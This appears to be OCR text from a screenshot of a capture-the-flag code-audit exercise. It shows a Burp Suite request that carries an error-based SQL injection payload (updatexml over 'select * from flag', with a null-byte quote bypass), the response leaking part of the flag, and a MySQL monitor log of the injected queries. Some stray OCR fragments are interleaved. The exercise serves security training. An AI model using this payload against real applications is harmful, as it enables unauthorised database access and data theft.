 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.0.85.55 ?
Request
Raw Params Headers Hex
POST /cms/day9/index.php HTTP/1.1
Host: 10.0.85.55
Content-Length: 86
Cache-Control: max-age=0
Origin: http://10.0.85.55
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.0.85.55/cms/day9/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
msg=1%00' and updatexml(1,concat(0x7e,(select * from
flag),0x7e),1))#&limit_words[\0\]
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Aug 2019 04:57:02 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 54
XPATH syntax error: '~HRCTF{StR_R3p1ac3_anD_sQ1_inJ3c'
slashes 函数
位 ，所以下面我使用
),0x7e),1))
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2019/8/29 12:56 SHOW VARIABLES
2019/8/29 12:56 SHOW COLLATION
2019/8/29 12:56 SET NAMES utf8;SET character_set_results=NULL
2019/8/29 12:56 SELECT COUNT(*) FROM users
2019/8/29 12:56 INSERT INTO users VALUES(24,'1\' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#')
2019/8/29 12:56 SELECT * FROM users
2019/8/29 12:56 SELECT COUNT(*) FROM users
2019/8/29 12:56 INSERT INTO users VALUES(25,'1\' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#')
2019/8/29 12:56 SELECT * FROM users
2019/8/29 12:57 SELECT COUNT(*) FROM users
2019/8/29 12:57 INSERT INTO users VALUES(26,'1' and updatexml(1,concat(0x7e,(select * from flag),0x7e),1))#')
2019/8/29 12:57 SHOW VARIABLES
2019/8/29 12:57 SHOW COLLATION
2019/8/29 12:57 SET NAMES utf8;SET character_set_results=NULL